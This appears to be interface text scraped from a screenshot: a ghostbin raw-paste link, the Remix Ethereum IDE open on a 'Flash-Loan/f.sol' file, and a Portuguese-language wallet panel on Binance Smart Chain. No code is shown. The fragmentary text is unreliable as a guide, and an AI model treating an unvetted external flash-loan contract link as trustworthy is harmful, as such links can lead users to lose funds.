 https://ghostbin.com/9dl5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu...
FILE EXPLORERS
Workspaces
default_workspace
contracts
tests
scripts
.deps
README.txt
1
0
listen on all transactions
Search with transaction ha
remix
Type the library name to see available commands.
>
Binance Smart Chain Mai...
Não conectado
Account 1
0xc85...932A
0.3241 BNB
Comprar
Enviar
Trocar
Ativos
Atividade
0.3241 BNB
0 PVU
Digite aqui para pesquisar
18:09
27/04/2022